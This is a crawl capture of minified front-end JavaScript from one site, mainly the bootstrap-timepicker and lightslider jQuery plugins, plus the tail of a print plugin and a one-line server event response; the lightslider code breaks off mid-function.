!1,null):(e[0].contentWindow.focus(),e[0].contentWindow.print());a.debug||setTimeout(function(){e.remove()},1E3)},a.printDelay)},333)};b.fn.printThis.defaults={debug:!1,importCSS:!0,importStyle:!1,printContainer:!0,loadCSS:"",pageTitle:"",removeInline:!1,printDelay:333,header:null,formValues:!0,doctypeString:"<!DOCTYPE html>"};jQuery.fn.outer=function(){return b(b("<div></div>").html(this.clone())).html()}})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.unsojp.com/dek2/components/bootstrap-timepicker/js/bootstrap-timepicker.thai.min.js
body_size: 3914
content:
(function(c,p,k){var l=function(a,b){this.widget="";this.$element=c(a);this.defaultTime=b.defaultTime;this.disableFocus=b.disableFocus;this.disableMousewheel=b.disableMousewheel;this.isOpen=b.isOpen;this.minuteStep=b.minuteStep;this.modalBackdrop=b.modalBackdrop;this.orientation=b.orientation;this.secondStep=b.secondStep;this.snapToStep=b.snapToStep;this.showInputs=b.showInputs;this.showMeridian=b.showMeridian;this.showSeconds=b.showSeconds;this.template=b.template;this.appendWidgetTo=b.appendWidgetTo;
this.showWidgetOnAddonClick=b.showWidgetOnAddonClick;this.icons=b.icons;this.maxHours=b.maxHours;this.explicitMode=b.explicitMode;this.handleDocumentClick=function(a){var b=a.data.scope;b.$element.parent().find(a.target).length||b.$widget.is(a.target)||b.$widget.find(a.target).length||b.hideWidget()};this._init()};l.prototype={constructor:l,_init:function(){var a=this;if(this.showWidgetOnAddonClick&&this.$element.parent().hasClass("input-group")&&this.$element.parent().hasClass("bootstrap-timepicker"))this.$element.parent(".input-group.bootstrap-timepicker").find(".input-group-addon").on({"click.timepicker":c.proxy(this.showWidget,
this)}),this.$element.on({"focus.timepicker":c.proxy(this.highlightUnit,this),"click.timepicker":c.proxy(this.highlightUnit,this),"keydown.timepicker":c.proxy(this.elementKeydown,this),"blur.timepicker":c.proxy(this.blurElement,this),"mousewheel.timepicker DOMMouseScroll.timepicker":c.proxy(this.mousewheel,this)});else if(this.template)this.$element.on({"focus.timepicker":c.proxy(this.showWidget,this),"click.timepicker":c.proxy(this.showWidget,this),"blur.timepicker":c.proxy(this.blurElement,this),
"mousewheel.timepicker DOMMouseScroll.timepicker":c.proxy(this.mousewheel,this)});else this.$element.on({"focus.timepicker":c.proxy(this.highlightUnit,this),"click.timepicker":c.proxy(this.highlightUnit,this),"keydown.timepicker":c.proxy(this.elementKeydown,this),"blur.timepicker":c.proxy(this.blurElement,this),"mousewheel.timepicker DOMMouseScroll.timepicker":c.proxy(this.mousewheel,this)});this.$widget=!1!==this.template?c(this.getTemplate()).on("click",c.proxy(this.widgetClick,this)):!1;this.showInputs&&
!1!==this.$widget&&this.$widget.find("input").each(function(){c(this).on({"click.timepicker":function(){c(this).select()},"keydown.timepicker":c.proxy(a.widgetKeydown,a),"keyup.timepicker":c.proxy(a.widgetKeyup,a)})});this.setDefaultTime(this.defaultTime)},blurElement:function(){this.highlightedUnit=null;this.updateFromElementVal()},clear:function(){this.meridian=this.second=this.minute=this.hour="";this.$element.val("")},decrementHour:function(){if(this.showMeridian)if(1===this.hour)this.hour=12;
else{if(12===this.hour)return this.hour--,this.toggleMeridian();if(0===this.hour)return this.hour=11,this.toggleMeridian();this.hour--}else 0>=this.hour?this.hour=this.maxHours-1:this.hour--},decrementMinute:function(a){a=a?this.minute-a:this.minute-this.minuteStep;0>a?(this.decrementHour(),this.minute=a+60):this.minute=a},decrementSecond:function(){var a=this.second-this.secondStep;0>a?(this.decrementMinute(!0),this.second=a+60):this.second=a},elementKeydown:function(a){switch(a.which){case 9:if(a.shiftKey){if("hour"===
this.highlightedUnit)break;this.highlightPrevUnit()}else if(this.showMeridian&&"meridian"===this.highlightedUnit||this.showSeconds&&"second"===this.highlightedUnit||!this.showMeridian&&!this.showSeconds&&"minute"===this.highlightedUnit)break;else this.highlightNextUnit();a.preventDefault();this.updateFromElementVal();break;case 27:this.updateFromElementVal();break;case 37:a.preventDefault();this.highlightPrevUnit();this.updateFromElementVal();break;case 38:a.preventDefault();switch(this.highlightedUnit){case "hour":this.incrementHour();
this.highlightHour();break;case "minute":this.incrementMinute();this.highlightMinute();break;case "second":this.incrementSecond();this.highlightSecond();break;case "meridian":this.toggleMeridian(),this.highlightMeridian()}this.update();break;case 39:a.preventDefault();this.highlightNextUnit();this.updateFromElementVal();break;case 40:a.preventDefault();switch(this.highlightedUnit){case "hour":this.decrementHour();this.highlightHour();break;case "minute":this.decrementMinute();this.highlightMinute();
break;case "second":this.decrementSecond();this.highlightSecond();break;case "meridian":this.toggleMeridian(),this.highlightMeridian()}this.update()}},getCursorPosition:function(){var a=this.$element.get(0);if("selectionStart"in a)return a.selectionStart;if(k.selection){a.focus();var b=k.selection.createRange(),c=k.selection.createRange().text.length;b.moveStart("character",-a.value.length);return b.text.length-c}},getTemplate:function(){var a,b,c,e,d;this.showInputs?(b='<input type="text" class="bootstrap-timepicker-hour" maxlength="2"/>',
c='<input type="text" class="bootstrap-timepicker-minute" maxlength="2"/>',e='<input type="text" class="bootstrap-timepicker-second" maxlength="2"/>',d='<input type="text" class="bootstrap-timepicker-meridian" maxlength="2"/>'):(b='<span class="bootstrap-timepicker-hour"></span>',c='<span class="bootstrap-timepicker-minute"></span>',e='<span class="bootstrap-timepicker-second"></span>',d='<span class="bootstrap-timepicker-meridian"></span>');b='<table><tr><td><a href="#" data-action="incrementHour"><span class="'+
this.icons.up+'"></span></a></td><td class="separator">&nbsp;</td><td><a href="#" data-action="incrementMinute"><span class="'+this.icons.up+'"></span></a></td>'+(this.showSeconds?'<td class="separator">&nbsp;</td><td><a href="#" data-action="incrementSecond"><span class="'+this.icons.up+'"></span></a></td>':"")+(this.showMeridian?'<td class="separator">&nbsp;</td><td class="meridian-column"><a href="#" data-action="toggleMeridian"><span class="'+this.icons.up+'"></span></a></td>':"")+"</tr><tr><td>"+
b+'</td> <td class="separator">:</td><td>'+c+"</td> "+(this.showSeconds?'<td class="separator">:</td><td>'+e+"</td>":"")+(this.showMeridian?'<td class="separator">&nbsp;</td><td>'+d+"</td>":"")+'</tr><tr><td><a href="#" data-action="decrementHour"><span class="'+this.icons.down+'"></span></a></td><td class="separator"></td><td><a href="#" data-action="decrementMinute"><span class="'+this.icons.down+'"></span></a></td>'+(this.showSeconds?'<td class="separator">&nbsp;</td><td><a href="#" data-action="decrementSecond"><span class="'+
this.icons.down+'"></span></a></td>':"")+(this.showMeridian?'<td class="separator">&nbsp;</td><td><a href="#" data-action="toggleMeridian"><span class="'+this.icons.down+'"></span></a></td>':"")+"</tr></table>";switch(this.template){case "modal":a='<div class="bootstrap-timepicker-widget modal hide fade in" data-backdrop="'+(this.modalBackdrop?"true":"false")+'"><div class="modal-header"><a href="#" class="close" data-dismiss="modal">&times;</a><h3>Pick a Time</h3></div><div class="modal-content">'+
b+'</div><div class="modal-footer"><a href="#" class="btn btn-primary" data-dismiss="modal">OK</a></div></div>';break;case "dropdown":a='<div class="bootstrap-timepicker-widget dropdown-menu">'+b+"</div>"}return a},getTime:function(){return""===this.hour?"":this.hour+":"+(1===this.minute.toString().length?"0"+this.minute:this.minute)+(this.showSeconds?":"+(1===this.second.toString().length?"0"+this.second:this.second):"")+(this.showMeridian?" "+this.meridian:"")},hideWidget:function(){!1!==this.isOpen&&
(this.$element.trigger({type:"hide.timepicker",time:{value:this.getTime(),hours:this.hour,minutes:this.minute,seconds:this.second,meridian:this.meridian}}),"modal"===this.template&&this.$widget.modal?this.$widget.modal("hide"):this.$widget.removeClass("open"),c(k).off("mousedown.timepicker, touchend.timepicker",this.handleDocumentClick),this.isOpen=!1,this.$widget.detach())},highlightUnit:function(){this.position=this.getCursorPosition();0<=this.position&&2>=this.position?this.highlightHour():3<=
this.position&&5>=this.position?this.highlightMinute():6<=this.position&&8>=this.position?this.showSeconds?this.highlightSecond():this.highlightMeridian():9<=this.position&&11>=this.position&&this.highlightMeridian()},highlightNextUnit:function(){switch(this.highlightedUnit){case "hour":this.highlightMinute();break;case "minute":this.showSeconds?this.highlightSecond():this.showMeridian?this.highlightMeridian():this.highlightHour();break;case "second":this.showMeridian?this.highlightMeridian():this.highlightHour();
break;case "meridian":this.highlightHour()}},highlightPrevUnit:function(){switch(this.highlightedUnit){case "hour":this.showMeridian?this.highlightMeridian():this.showSeconds?this.highlightSecond():this.highlightMinute();break;case "minute":this.highlightHour();break;case "second":this.highlightMinute();break;case "meridian":this.showSeconds?this.highlightSecond():this.highlightMinute()}},highlightHour:function(){var a=this.$element.get(0),b=this;this.highlightedUnit="hour";a.setSelectionRange&&setTimeout(function(){10>
b.hour?a.setSelectionRange(0,1):a.setSelectionRange(0,2)},0)},highlightMinute:function(){var a=this.$element.get(0),b=this;this.highlightedUnit="minute";a.setSelectionRange&&setTimeout(function(){10>b.hour?a.setSelectionRange(2,4):a.setSelectionRange(3,5)},0)},highlightSecond:function(){var a=this.$element.get(0),b=this;this.highlightedUnit="second";a.setSelectionRange&&setTimeout(function(){10>b.hour?a.setSelectionRange(5,7):a.setSelectionRange(6,8)},0)},highlightMeridian:function(){var a=this.$element.get(0),
b=this;this.highlightedUnit="meridian";a.setSelectionRange&&(this.showSeconds?setTimeout(function(){10>b.hour?a.setSelectionRange(8,10):a.setSelectionRange(9,11)},0):setTimeout(function(){10>b.hour?a.setSelectionRange(5,7):a.setSelectionRange(6,8)},0))},incrementHour:function(){if(this.showMeridian){if(11===this.hour)return this.hour++,this.toggleMeridian();12===this.hour&&(this.hour=0)}this.hour===this.maxHours-1?this.hour=0:this.hour++},incrementMinute:function(a){a=a?this.minute+a:this.minute+
this.minuteStep-this.minute%this.minuteStep;59<a?(this.incrementHour(),this.minute=a-60):this.minute=a},incrementSecond:function(){var a=this.second+this.secondStep-this.second%this.secondStep;59<a?(this.incrementMinute(!0),this.second=a-60):this.second=a},mousewheel:function(a){if(!this.disableMousewheel){a.preventDefault();a.stopPropagation();var b=a.originalEvent.wheelDelta||-a.originalEvent.detail,f=null;"mousewheel"===a.type?f=-1*a.originalEvent.wheelDelta:"DOMMouseScroll"===a.type&&(f=40*a.originalEvent.detail);
f&&(a.preventDefault(),c(this).scrollTop(f+c(this).scrollTop()));switch(this.highlightedUnit){case "minute":0<b?this.incrementMinute():this.decrementMinute();this.highlightMinute();break;case "second":0<b?this.incrementSecond():this.decrementSecond();this.highlightSecond();break;case "meridian":this.toggleMeridian();this.highlightMeridian();break;default:0<b?this.incrementHour():this.decrementHour(),this.highlightHour()}return!1}},changeToNearestStep:function(a,b){return 0===a%b?a:Math.round(a%b/
b)?(a+(b-a%b))%60:a-a%b},place:function(){if(!this.isInline){var a=this.$widget.outerWidth(),b=this.$widget.outerHeight(),f=c(p).width(),e=c(p).height(),d=c(p).scrollTop(),g=parseInt(this.$element.parents().filter(function(){return"auto"!==c(this).css("z-index")}).first().css("z-index"),10)+10,h=this.component?this.component.parent().offset():this.$element.offset(),k=this.component?this.component.outerHeight(!0):this.$element.outerHeight(!1),l=this.component?this.component.outerWidth(!0):this.$element.outerWidth(!1),
m=h.left,n=h.top;this.$widget.removeClass("timepicker-orient-top timepicker-orient-bottom timepicker-orient-right timepicker-orient-left");"auto"!==this.orientation.x?(this.$widget.addClass("timepicker-orient-"+this.orientation.x),"right"===this.orientation.x&&(m-=a-l)):(this.$widget.addClass("timepicker-orient-left"),0>h.left?m-=h.left-10:h.left+a>f&&(m=f-a-10));a=this.orientation.y;"auto"===a&&(a=-d+h.top-b,e=d+e-(h.top+k+b),a=Math.max(a,e)===e?"top":"bottom");this.$widget.addClass("timepicker-orient-"+
a);n="top"===a?n+k:n-(b+parseInt(this.$widget.css("padding-top"),10));this.$widget.css({top:n,left:m,zIndex:g})}},remove:function(){c("document").off(".timepicker");this.$widget&&this.$widget.remove();delete this.$element.data().timepicker},setDefaultTime:function(a){if(this.$element.val())this.updateFromElementVal();else if("current"===a){a=new Date;var b=a.getHours(),c=a.getMinutes(),e=a.getSeconds(),d="AM";0!==e&&(e=Math.ceil(a.getSeconds()/this.secondStep)*this.secondStep,60===e&&(c+=1,e=0));
0!==c&&(c=Math.ceil(a.getMinutes()/this.minuteStep)*this.minuteStep,60===c&&(b+=1,c=0));this.showMeridian&&(0===b?b=12:12<=b?(12<b&&(b-=12),d="PM"):d="AM");this.hour=b;this.minute=c;this.second=e;this.meridian=d;this.update()}else!1===a?(this.second=this.minute=this.hour=0,this.meridian="AM"):this.setTime(a)},setTime:function(a,b){if(a){var c,e,d,g,h;if("object"===typeof a&&a.getMonth)d=a.getHours(),g=a.getMinutes(),e=a.getSeconds(),this.showMeridian&&(h="AM",12<d&&(h="PM",d%=12),12===d&&(h="PM"));
else{c=(/a/i.test(a)?1:0)+(/p/i.test(a)?2:0);if(2<c){this.clear();return}e=a.replace(/[^0-9\:]/g,"").split(":");d=e[0]?e[0].toString():e.toString();if(this.explicitMode&&2<d.length&&0!==d.length%2){this.clear();return}g=e[1]?e[1].toString():"";e=e[2]?e[2].toString():"";4<d.length&&(e=d.slice(-2),d=d.slice(0,-2));2<d.length&&(g=d.slice(-2),d=d.slice(0,-2));2<g.length&&(e=g.slice(-2),g=g.slice(0,-2));d=parseInt(d,10);g=parseInt(g,10);e=parseInt(e,10);isNaN(d)&&(d=0);isNaN(g)&&(g=0);isNaN(e)&&(e=0);
59<e&&(e=59);59<g&&(g=59);d>=this.maxHours&&(d=this.maxHours-1);if(this.showMeridian)12<d&&(c=2,d-=12),c||(c=1),0===d&&(d=12),h=1===c?"AM":"PM";else if(12>d&&2===c)d+=12;else if(d>=this.maxHours)d=this.maxHours-1;else if(0>d||12===d&&1===c)d=0}this.hour=d;this.snapToStep?(this.minute=this.changeToNearestStep(g,this.minuteStep),this.second=this.changeToNearestStep(e,this.secondStep)):(this.minute=g,this.second=e);this.meridian=h;this.update(b)}else this.clear()},showWidget:function(){if(!this.isOpen&&
!this.$element.is(":disabled")){this.$widget.appendTo(this.appendWidgetTo);c(k).on("mousedown.timepicker, touchend.timepicker",{scope:this},this.handleDocumentClick);this.$element.trigger({type:"show.timepicker",time:{value:this.getTime(),hours:this.hour,minutes:this.minute,seconds:this.second,meridian:this.meridian}});this.place();this.disableFocus&&this.$element.blur();""===this.hour&&(this.defaultTime?this.setDefaultTime(this.defaultTime):this.setTime("0:0:0"));if("modal"===this.template&&this.$widget.modal)this.$widget.modal("show").on("hidden",
c.proxy(this.hideWidget,this));else!1===this.isOpen&&this.$widget.addClass("open");this.isOpen=!0}},toggleMeridian:function(){this.meridian="AM"===this.meridian?"PM":"AM"},update:function(a){this.updateElement();a||this.updateWidget();this.$element.trigger({type:"changeTime.timepicker",time:{value:this.getTime(),hours:this.hour,minutes:this.minute,seconds:this.second,meridian:this.meridian}})},updateElement:function(){this.$element.val(this.getTime()).change()},updateFromElementVal:function(){this.setTime(this.$element.val())},
updateWidget:function(){if(!1!==this.$widget){var a=this.hour,b=1===this.minute.toString().length?"0"+this.minute:this.minute,c=1===this.second.toString().length?"0"+this.second:this.second;this.showInputs?(this.$widget.find("input.bootstrap-timepicker-hour").val(a),this.$widget.find("input.bootstrap-timepicker-minute").val(b),this.showSeconds&&this.$widget.find("input.bootstrap-timepicker-second").val(c),this.showMeridian&&this.$widget.find("input.bootstrap-timepicker-meridian").val(this.meridian)):
(this.$widget.find("span.bootstrap-timepicker-hour").text(a),this.$widget.find("span.bootstrap-timepicker-minute").text(b),this.showSeconds&&this.$widget.find("span.bootstrap-timepicker-second").text(c),this.showMeridian&&this.$widget.find("span.bootstrap-timepicker-meridian").text(this.meridian))}},updateFromWidgetInputs:function(){if(!1!==this.$widget){var a=this.$widget.find("input.bootstrap-timepicker-hour").val()+":"+this.$widget.find("input.bootstrap-timepicker-minute").val()+(this.showSeconds?
":"+this.$widget.find("input.bootstrap-timepicker-second").val():"")+(this.showMeridian?this.$widget.find("input.bootstrap-timepicker-meridian").val():"");this.setTime(a,!0)}},widgetClick:function(a){a.stopPropagation();a.preventDefault();a=c(a.target);var b=a.closest("a").data("action");if(b)this[b]();this.update();a.is("input")&&a.get(0).setSelectionRange(0,2)},widgetKeydown:function(a){var b=c(a.target),f=b.attr("class").replace("bootstrap-timepicker-","");switch(a.which){case 9:if(a.shiftKey){if("hour"===
f)return this.hideWidget()}else if(this.showMeridian&&"meridian"===f||this.showSeconds&&"second"===f||!this.showMeridian&&!this.showSeconds&&"minute"===f)return this.hideWidget();break;case 27:this.hideWidget();break;case 38:a.preventDefault();switch(f){case "hour":this.incrementHour();break;case "minute":this.incrementMinute();break;case "second":this.incrementSecond();break;case "meridian":this.toggleMeridian()}this.setTime(this.getTime());b.get(0).setSelectionRange(0,2);break;case 40:a.preventDefault();
switch(f){case "hour":this.decrementHour();break;case "minute":this.decrementMinute();break;case "second":this.decrementSecond();break;case "meridian":this.toggleMeridian()}this.setTime(this.getTime());b.get(0).setSelectionRange(0,2)}},widgetKeyup:function(a){(65===a.which||77===a.which||80===a.which||46===a.which||8===a.which||48<=a.which&&57>=a.which||96<=a.which&&105>=a.which)&&this.updateFromWidgetInputs()}};c.fn.timepicker=function(a){var b=Array.apply(null,arguments);b.shift();return this.each(function(){var f=
c(this),e=f.data("timepicker"),d="object"===typeof a&&a;e||f.data("timepicker",e=new l(this,c.extend({},c.fn.timepicker.defaults,d,c(this).data())));"string"===typeof a&&e[a].apply(e,b)})};c.fn.timepicker.defaults={defaultTime:"current",disableFocus:!1,disableMousewheel:!1,isOpen:!1,minuteStep:15,modalBackdrop:!1,orientation:{x:"auto",y:"auto"},secondStep:15,snapToStep:!1,showSeconds:!1,showInputs:!0,showMeridian:!0,template:"dropdown",appendWidgetTo:"body",showWidgetOnAddonClick:!0,icons:{up:"glyphicon glyphicon-chevron-up",
down:"glyphicon glyphicon-chevron-down"},maxHours:24,explicitMode:!1};c.fn.timepicker.Constructor=l;c(k).on("focus.timepicker.data-api click.timepicker.data-api",'[data-provide="timepicker"]',function(a){var b=c(this);b.data("timepicker")||(a.preventDefault(),b.timepicker())})})(jQuery,window,document);

--- FILE ---
content_type: text/event-stream;charset=UTF-8
request_url: https://www.unsojp.com/dek2/cov/sse/getCustomerCredit
body_size: -355
content:
data: 0



--- FILE ---
content_type: application/x-javascript
request_url: https://www.unsojp.com/dek2/components/lightslider/lightslider.min.js
body_size: 4058
content:
(function(l,H){var G={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,loop:!1,slideEndAnimation:!0,pause:2E3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(l){},
onSliderLoad:function(l){},onBeforeSlide:function(l,p){},onAfterSlide:function(l,p){},onBeforeNextSlide:function(l,p){},onBeforePrevSlide:function(l,p){}};l.fn.lightSlider=function(E){if(0===this.length)return this;if(1<this.length)return this.each(function(){l(this).lightSlider(E)}),this;var p={},a=l.extend(!0,{},G,E),v={},b=this;p.$el=this;"fade"===a.mode&&(a.vertical=!1);var f=b.children(),A=l(window).width(),x=null,w=0,q=0,C=!1,m=0,e="",g=0,B=!0===a.vertical?"height":"width",D=!0===a.vertical?
"margin-bottom":"margin-right",n=0,z=0,u=0,y=0,t=null,F="ontouchstart"in document.documentElement,k={chbreakpoint:function(){A=l(window).width();if(a.responsive.length){var c;!1===a.autoWidth&&(c=a.item);if(A<a.responsive[0].breakpoint)for(var b=0;b<a.responsive.length;b++)A<a.responsive[b].breakpoint&&(x=a.responsive[b]);if("undefined"!==typeof x&&null!==x)for(var d in x.settings)if(x.settings.hasOwnProperty(d)){if("undefined"===typeof v[d]||null===v[d])v[d]=a[d];a[d]=x.settings[d]}if(!l.isEmptyObject(v)&&
A>a.responsive[0].breakpoint)for(var e in v)v.hasOwnProperty(e)&&(a[e]=v[e]);!1===a.autoWidth&&0<n&&0<u&&c!==a.item&&(g=Math.round(n/((u+a.slideMargin)*a.slideMove)))}},calSW:function(){!1===a.autoWidth&&(u=(m-(a.item*a.slideMargin-a.slideMargin))/a.item)},calWidth:function(c){c=!0===c?e.find(".lslide").length:f.length;if(!1===a.autoWidth)q=c*(u+a.slideMargin);else for(var b=q=0;b<c;b++)q+=parseInt(f.eq(b).width())+a.slideMargin;return q}},p={doCss:function(){var c;if(c=a.useCSS)a:{c="transition MozTransition WebkitTransition OTransition msTransition KhtmlTransition".split(" ");
for(var b=document.documentElement,d=0;d<c.length;d++)if(c[d]in b.style){c=!0;break a}c=void 0}return c?!0:!1},keyPress:function(){if(a.keyPress)l(document).on("keyup.lightslider",function(a){l(":focus").is("input, textarea")||(a.preventDefault?a.preventDefault():a.returnValue=!1,37===a.keyCode?(b.goToPrevSlide(),clearInterval(t)):39===a.keyCode&&(b.goToNextSlide(),clearInterval(t)))})},controls:function(){a.controls&&(b.after('<div class="lSAction"><a class="lSPrev">'+a.prevHtml+'</a><a class="lSNext">'+
a.nextHtml+"</a></div>"),a.autoWidth?k.calWidth(!1)<m&&e.find(".lSAction").hide():w<=a.item&&e.find(".lSAction").hide(),e.find(".lSAction a").on("click",function(a){a.preventDefault?a.preventDefault():a.returnValue=!1;"lSPrev"===l(this).attr("class")?b.goToPrevSlide():b.goToNextSlide();clearInterval(t);return!1}))},initialStyle:function(){var c=this;"fade"===a.mode&&(a.autoWidth=!1,a.slideEndAnimation=!1);a.auto&&(a.slideEndAnimation=!1);a.autoWidth&&(a.slideMove=1,a.item=1);a.loop&&(a.slideMove=
1,a.freeMove=!1);a.onBeforeStart.call(this,b);k.chbreakpoint();b.addClass("lightSlider").wrap('<div class="lSSlideOuter '+a.addClass+'"><div class="lSSlideWrapper"></div></div>');e=b.parent(".lSSlideWrapper");!0===a.rtl&&e.parent().addClass("lSrtl");a.vertical?(e.parent().addClass("vertical"),m=a.verticalHeight,e.css("height",m+"px")):m=b.outerWidth();f.addClass("lslide");!0===a.loop&&"slide"===a.mode&&(k.calSW(),k.clone=function(){if(k.calWidth(!0)>m){for(var h=0,d=0,e=0;e<f.length&&!(h+=parseInt(b.find(".lslide").eq(e).width())+
a.slideMargin,d++,h>=m+a.slideMargin);e++);h=!0===a.autoWidth?d:a.item;if(h<b.find(".clone.left").length)for(d=0;d<b.find(".clone.left").length-h;d++)f.eq(d).remove();if(h<b.find(".clone.right").length)for(d=f.length-1;d>f.length-1-b.find(".clone.right").length;d--)g--,f.eq(d).remove();for(d=b.find(".clone.right").length;d<h;d++)b.find(".lslide").eq(d).clone().removeClass("lslide").addClass("clone right").appendTo(b),g++;for(d=b.find(".lslide").length-b.find(".clone.left").length;d>b.find(".lslide").length-
h;d--)b.find(".lslide").eq(d-1).clone().removeClass("lslide").addClass("clone left").prependTo(b);f=b.children()}else f.hasClass("clone")&&(b.find(".clone").remove(),c.move(b,0))},k.clone());k.sSW=function(){w=f.length;!0===a.rtl&&!1===a.vertical&&(D="margin-left");!1===a.autoWidth&&f.css(B,u+"px");f.css(D,a.slideMargin+"px");q=k.calWidth(!1);b.css(B,q+"px");!0===a.loop&&"slide"===a.mode&&!1===C&&(g=b.find(".clone.left").length)};k.calL=function(){f=b.children();w=f.length};this.doCss()&&e.addClass("usingCss");
k.calL();"slide"===a.mode?(k.calSW(),k.sSW(),!0===a.loop&&(n=c.slideValue(),this.move(b,n)),!1===a.vertical&&this.setHeight(b,!1)):(this.setHeight(b,!0),b.addClass("lSFade"),this.doCss()||(f.fadeOut(0),f.eq(g).fadeIn(0)));!0===a.loop&&"slide"===a.mode?f.eq(g).addClass("active"):f.first().addClass("active")},pager:function(){var c=this;k.createPager=function(){y=(m-(a.thumbItem*a.thumbMargin-a.thumbMargin))/a.thumbItem;for(var d=e.find(".lslide"),h=e.find(".lslide").length,r=0,f="",k=0,r=0;r<h;r++){"slide"===
a.mode&&(k=a.autoWidth?k+(parseInt(d.eq(r).width())+a.slideMargin)*a.slideMove:r*(u+a.slideMargin)*a.slideMove);var p=d.eq(r*a.slideMove).attr("data-thumb"),f=!0===a.gallery?f+('<li style="width:100%;'+B+":"+y+"px;"+D+":"+a.thumbMargin+'px"><a href="#"><img src="'+p+'" /></a></li>'):f+('<li><a href="#">'+(r+1)+"</a></li>");if("slide"===a.mode&&k>=q-m-a.slideMargin){r+=1;d=2;a.autoWidth&&(f+='<li><a href="#">'+(r+1)+"</a></li>",d=1);r<d?(f=null,e.parent().addClass("noPager")):e.parent().removeClass("noPager");
break}}var l=e.parent();l.find(".lSPager").html(f);!0===a.gallery&&(!0===a.vertical&&l.find(".lSPager").css("width",a.vThumbWidth+"px"),z=r*(a.thumbMargin+y)+.5,l.find(".lSPager").css({property:z+"px","transition-duration":a.speed+"ms"}),!0===a.vertical&&e.parent().css("padding-right",a.vThumbWidth+a.galleryMargin+"px"),l.find(".lSPager").css(B,z+"px"));var n=l.find(".lSPager").find("li");n.first().addClass("active");n.on("click",function(){g=!0===a.loop&&"slide"===a.mode?g+(n.index(this)-l.find(".lSPager").find("li.active").index()):
n.index(this);b.mode(!1);!0===a.gallery&&c.slideThumb();clearInterval(t);return!1})};if(a.pager){var h="lSpg";a.gallery&&(h="lSGallery");e.after('<ul class="lSPager '+h+'"></ul>');h=a.vertical?"margin-left":"margin-top";e.parent().find(".lSPager").css(h,a.galleryMargin+"px");k.createPager()}setTimeout(function(){k.init()},0)},setHeight:function(c,b){var d=null,e=this,d=a.loop?c.children(".lslide ").first():c.children().first(),r=function(){var a=d.outerHeight(),e=0,r=a;b&&(a=0,e=100*r/m);c.css({height:a+
"px","padding-bottom":e+"%"})};r();d.find("img").length?d.find("img")[0].complete?(r(),t||e.auto()):d.find("img").load(function(){setTimeout(function(){r();t||e.auto()},100)}):t||e.auto()},active:function(c,h){this.doCss()&&"fade"===a.mode&&e.addClass("on");var d=0;if(g*a.slideMove<w){c.removeClass("active");this.doCss()||"fade"!==a.mode||!1!==h||c.fadeOut(a.speed);var d=!0===h?g:g*a.slideMove,f;!0===h&&(f=c.length,d+1>=f&&(d=f-1));!0===a.loop&&"slide"===a.mode&&(d=!0===h?g-b.find(".clone.left").length:
g*a.slideMove,!0===h&&(f=c.length,d+1===f?d=f-1:d+1>f&&(d=0)));this.doCss()||"fade"!==a.mode||!1!==h||c.eq(d).fadeIn(a.speed);c.eq(d).addClass("active")}else c.removeClass("active"),c.eq(c.length-1).addClass("active"),this.doCss()||"fade"!==a.mode||!1!==h||(c.fadeOut(a.speed),c.eq(d).fadeIn(a.speed))},move:function(c,b){!0===a.rtl&&(b=-b);this.doCss()?!0===a.vertical?c.css({transform:"translate3d(0px, "+-b+"px, 0px)","-webkit-transform":"translate3d(0px, "+-b+"px, 0px)"}):c.css({transform:"translate3d("+
-b+"px, 0px, 0px)","-webkit-transform":"translate3d("+-b+"px, 0px, 0px)"}):!0===a.vertical?c.css("position","relative").animate({top:-b+"px"},a.speed,a.easing):c.css("position","relative").animate({left:-b+"px"},a.speed,a.easing);var d=e.parent().find(".lSPager").find("li");this.active(d,!0)},fade:function(){this.active(f,!1);var a=e.parent().find(".lSPager").find("li");this.active(a,!0)},slide:function(){var c=this;k.calSlide=function(){q>m&&(n=c.slideValue(),c.active(f,!1),n>q-m-a.slideMargin?n=
q-m-a.slideMargin:0>n&&(n=0),c.move(b,n),!0===a.loop&&"slide"===a.mode&&(g>=w-b.find(".clone.left").length/a.slideMove&&c.resetSlide(b.find(".clone.left").length),0===g&&c.resetSlide(e.find(".lslide").length)))};k.calSlide()},resetSlide:function(c){var h=this;e.find(".lSAction a").addClass("disabled");setTimeout(function(){g=c;e.css("transition-duration","0ms");n=h.slideValue();h.active(f,!1);p.move(b,n);setTimeout(function(){e.css("transition-duration",a.speed+"ms");e.find(".lSAction a").removeClass("disabled")},
50)},a.speed+100)},slideValue:function(){var b=0;if(!1===a.autoWidth)b=g*(u+a.slideMargin)*a.slideMove;else for(var e=b=0;e<g;e++)b+=parseInt(f.eq(e).width())+a.slideMargin;return b},slideThumb:function(){var c;switch(a.currentPagerPosition){case "left":c=0;break;case "middle":c=m/2-y/2;break;case "right":c=m-y}var h=g-b.find(".clone.left").length,d=e.parent().find(".lSPager");"slide"===a.mode&&!0===a.loop&&(h>=d.children().length?h=0:0>h&&(h=d.children().length));c=h*(y+a.thumbMargin)-c;c+m>z&&(c=
z-m-a.thumbMargin);0>c&&(c=0);this.move(d,c)},auto:function(){a.auto&&(t=setInterval(function(){b.goToNextSlide()},a.pause))},touchMove:function(c,h){e.css("transition-duration","0ms");if("slide"===a.mode){var d=n-(c-h);if(d>=q-m-a.slideMargin)if(!1===a.freeMove)d=q-m-a.slideMargin;else var f=q-m-a.slideMargin,d=f+(d-f)/5;else 0>d&&(d=!1===a.freeMove?0:d/5);this.move(b,d)}},touchEnd:function(c){e.css("transition-duration",a.speed+"ms");clearInterval(t);if("slide"===a.mode){var h=!1,d=!0;n-=c;n>q-
m-a.slideMargin?(n=q-m-a.slideMargin,!1===a.autoWidth&&(h=!0)):0>n&&(n=0);var k=function(b){var c=0;h||b&&(c=1);if(a.autoWidth)for(var d=b=0;d<f.length&&!(b+=parseInt(f.eq(d).width())+a.slideMargin,g=d+c,b>=n);d++);else b=n/((u+a.slideMargin)*a.slideMove),g=parseInt(b)+c,n>=q-m-a.slideMargin&&0!==b%1&&g++};c>=a.swipeThreshold?(k(!1),d=!1):c<=-a.swipeThreshold&&(k(!0),d=!1);b.mode(d);this.slideThumb()}else c>=a.swipeThreshold?b.goToPrevSlide():c<=-a.swipeThreshold&&b.goToNextSlide()},enableDrag:function(){var b=
